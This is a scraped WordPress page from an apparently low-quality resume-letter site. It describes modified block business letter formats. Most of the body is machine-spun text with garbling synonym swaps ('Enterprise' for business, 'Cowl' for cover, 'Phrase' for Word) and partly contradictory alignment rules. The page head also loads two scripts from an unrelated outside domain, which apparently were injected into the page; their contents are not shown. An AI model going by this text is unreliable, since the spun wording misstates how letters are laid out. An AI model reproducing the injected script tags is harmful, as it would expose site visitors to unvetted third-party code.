

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araz.robtowner.com/modified-block-letter-template/
body_size: 13383
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<meta name="google-site-verification" content="XR8jpUeiubntJz5okY64QUfj2vZlQCvk_EQeuTCeQ74" />
<meta name="msvalidate.01" content="068E4D75414DB5248F9B154DCDCEDF52" />
<title>Modified Block Letter Template Resume | Araz Robtowner</title>
<meta name="description" content=" modified block letter template resume | Araz Robtowner"/>
<meta name="keywords" content=" modified block letter template resume"/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />


<script>function nf(){if(top.location!=location){top.location.href=document.location.href;}}nf();</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Modified Block Letter Template &#8211; Araz Robtowner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Feed" href="https://araz.robtowner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Comments Feed" href="https://araz.robtowner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Modified Block Letter Template Comments Feed" href="https://araz.robtowner.com/modified-block-letter-template/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/araz.robtowner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://araz.robtowner.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/font-awesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/style.css?ver=20201116-85612' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-block-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/blocks.min.css?ver=20230921-230425' type='text/css' media='all' />
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://araz.robtowner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://araz.robtowner.com/wp-json/wp/v2/posts/4345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araz.robtowner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://araz.robtowner.com/modified-block-letter-template/" />
<link rel='shortlink' href='https://araz.robtowner.com/?p=4345' />
<link rel="alternate" type="application/json+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fmodified-block-letter-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fmodified-block-letter-template%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://araz.robtowner.com/wp-content/themes/deneb/images/header-image.jpg);
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-4345 single-format-standard wp-embed-responsive layout-right-sidebar fluid-layout grid header-one">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding ff-grid-2 no-margin no-padding">
					

	
	<div class="site-identity">
					<p class="site-title"><a href="https://araz.robtowner.com/" rel="home">Araz Robtowner</a></p>
					<p class="site-description">It’s not a dream. Resume Letter is real!</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

					<div id="main-nav" class="ff-grid-8 no-margin no-padding">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu"><ul>
<li class="page_item page-item-6"><a href="https://araz.robtowner.com/about/">About</a></li>
<li class="page_item page-item-7"><a href="https://araz.robtowner.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://araz.robtowner.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-11"><a href="https://araz.robtowner.com/copyright/">Copyright</a></li>
<li class="page_item page-item-9"><a href="https://araz.robtowner.com/privacy/">Privacy</a></li>
<li class="page_item page-item-8"><a href="https://araz.robtowner.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-10"><a href="https://araz.robtowner.com/terms/">Terms</a></li>
</ul></div>
	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

				<div class="right-head ff-grid-2 no-margin no-padding pull-right">
														</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Modified Block Letter Template</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://araz.robtowner.com/modified-block-letter-template/" rel="bookmark"><time class="entry-date published" datetime="2020-12-03T23:59:18-08:00">December 3, 2020</time><time class="updated" datetime="2021-06-13T16:32:02-08:00">June 13, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Modified Block Letter Template</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4345" class="post-4345 post type-post status-publish format-standard hentry category-resume-letter">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						<div class="entry-content">
<hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
</br></br></br></br></br>				
				<blockquote>
<p>The format of enterprise letters have to be formal. As enterprise communication by way of letters is distributed on e-mail and even by way of put up, it is very important keep in mind that construction and format of letters differs from group, nevertheless ever letter template options two addresses – sender and recipient – in the principle letter. Enterprise Reference Letter 100 Broadway Lane, New Parkland, CA, 91010. Cell: (555) 987-1234. <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ccbba5a0a0bfa1a5b8a48ca5a2bfb8ada2afa9e2afa3a1">[email&#160;protected]</a></p>
</blockquote>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e6/4f/76/e64f7691f6fdfc9918e8dd96bd32ad38.jpg" alt="the glamorous block letter format 023 sample professional icu rn resume examples 2018" title="the glamorous block letter format 023 sample professional icu rn resume examples 2018" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>The Glamorous Block Letter Format 023 Pattern Skilled Icu Rn Resume Examples 2018</h3>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a2/65/c1/a265c1630199f31aa30b9df3d5f80a4c.png" alt="business letter formats from http//www.savvybusiness career objective sample for fresh graduate surveying skills resume" title="business letter formats from http//www.savvybusiness career objective sample for fresh graduate surveying skills resume" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h6>Enterprise Letter Codecs From Http//www.savvybusiness Profession Goal Pattern For Contemporary Graduate Surveying Expertise Resume</h6>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2b/fd/80/2bfd809a0fa02f0c7b709553ae960f41.jpg" alt="modified block cover letter full style business best career objective to write in resume dentist sample free" title="modified block cover letter full style business best career objective to write in resume dentist sample free" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>Modified Block Cowl Letter Full Fashion Enterprise Greatest Profession Goal To Write In Resume Dentist Pattern Free</h3>
</p>
</div>
</div>
<div class="text-left">
<blockquote><p>Modified Block Format (See Pattern 2) In a modified block enterprise letter, the heading, complimentary shut, the signature, and identification are aligned to the best. Deal with, salutation, the physique, and enclosures are aligned to the left. First sentences of paragraphs are indented.</p></blockquote>
<p><!-- more--><img decoding="async" src="https://i.pinimg.com/originals/5d/99/61/5d9961ebcce620ff2ceba4129b6f817f.jpg" width="34%" align="center" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Modified block letter template</strong>. </p>
<blockquote><p>Modified block letter format is completely different from the block format as a result of the beginning of the letter is on the horizontal middle level, aligned to the best. Paragraphs of the modified block letter format are normally not indented and they&#8217;re aligned to the left margin of the web page. Like a block formal letter, this one&#8230;</p></blockquote>
<blockquote><p>Jan 8, 2020 &#8211; The interesting Modified Block Fashion Enterprise Letter Cowl Templates Full Pertaining To Modified Block Letter Template Phrase pics beneath, is …</p></blockquote>
<blockquote><p>Modified Block Fashion is a kind of web page format used when writing knowledgeable letter, similar to a letter to an academic establishment, a grant-giving group or a possible employer. Though Microsoft Phrase 2010 doesn’t have a Modified Block Fashion letter template, you may rapidly create this format in this system and reserve it as a customized.</p></blockquote>
<blockquote><p>MODIFIED BLOCK LETTER FORMAT A topic line in a letter is strictly like in a simplified memo. It&#8217;s typed in ALL CAPS and a double area earlier than the physique of the letter. A SUBJECT LINE IS NOT REQUIRED. (DS) This letter is organized in modified block format with blocked paragraphs. The one</p></blockquote>
<blockquote><p>Semi-block format: Additionally typically known as indented block format, this fashion is similar because the modified block format besides that every paragraph is indented. Any of those types is suitable to be used in a enterprise letter, however for the reason that guidelines for the block format are so clear-cut, this can be the simplest possibility to pick.</p></blockquote>
<blockquote><p>There are three varieties of block letter codecs which embody full block fashion, modified block fashion, and indented (Semi-block) fashion. It&#8217;s clever to know the distinction between these so as to write in knowledgeable method. Given beneath is a short overview of those varieties together with samples. Full Block When utilizing the complete […]</p></blockquote>
<blockquote><p>Modified Block Format Along with common block format, there are comparable, however considerably completely different choices you can even use for resume cowl letters, similar to modified block and semi-block format. With the modified block format, your title, handle, and the date are on the highest proper, and the closing and your signature are on the underside proper.</p></blockquote>
<blockquote><p>What&#8217;s a modified block letter format? In case of a modified block letter format, the small print as date, signature, and log off begin off on the middle level of every web page. Initially of paragraphs, there are 5 indented areas alongside the topic line.</p></blockquote>
<blockquote><p>Edit, fill, signal, obtain Thank-You Letter (Modified Block Format) on-line on Handypdf.com. Printable and fillable Thank-You Letter (Modified Block Format)</p></blockquote>
<blockquote><p>The private letter template is right for these people who will not be technologically savvy or wrestle with the road and margin spacing whereas drafting formal or enterprise letters on the pc. Thank You Letter Modified Block Format. salisbury.edu. Particulars. File Format. PDF; Measurement: 5.4KB.</p></blockquote>
<blockquote><p>Modified Block Letter Template Phrase : 40 Skilled Job Provide Acceptance Letter &amp; E-mail Inside Modified Block Letter Template Phrase. In all honesty, these burial bolster applications don&#039;t attain plenty of hurt to the spending restrict of the disadvantaged kin. That&#8217;s upon the grounds that there are some burial relieve asset websites which discover the.</p></blockquote>
<blockquote><p>Modified block format. Modified block differs from block fashion in that the date, log off, and signature traces start on the centre level of the web page line. The start of every paragraph is indented 5 areas, together with the topic line, if used. Relying on the size of the letter, paragraphs could also be separated by a single or double line area.</p></blockquote>
<blockquote><p>Number of modified block letter template that can flawlessly match your necessities. When writing an official or firm letter, dialogue fashion and likewise format is essential making an awesome very first notion. These templates present excellent situations of how to construction such a letter, and embody instance net content material to work as a information to.</p></blockquote>
<blockquote><p>Enterprise Letter Codecs. The 2 mostly used letter codecs are the block fashion and the modified block fashion. The preferred fashion utilized in enterprise right now is the block fashion, proven beneath, the place the whole letter is left justified and single spaced apart from a double area between paragraphs.</p></blockquote>
<blockquote><p>Tag: modified block letter template phrase. Modified Block Letter Template Phrase. By admin Posted on Could 3, 2018 March 28, 2020. Modified Block Letter Template Phrase. Net template are undoubtedly helpful and fertile in constructing occurring your website. later than some […] Seek for: Current Posts.</p></blockquote>
<blockquote><p>Number of modified block letter template that can flawlessly match your wants. When composing a proper or firm letter, presentation design and format is vital to incomes a very good impression. These templates provide wonderful situations of simply find out how to construction such a letter, and embody pattern net content material to operate as an outline to format.</p></blockquote>
<blockquote><p>A modified block-style letter is one sort of typical enterprise correspondence. It differs from block format in {that a} modified block letter has the author&#039;s title, firm title, handle, date and shutting aligned a number of areas to the best of middle or on the best margin quite alongside the left margin.</p></blockquote>
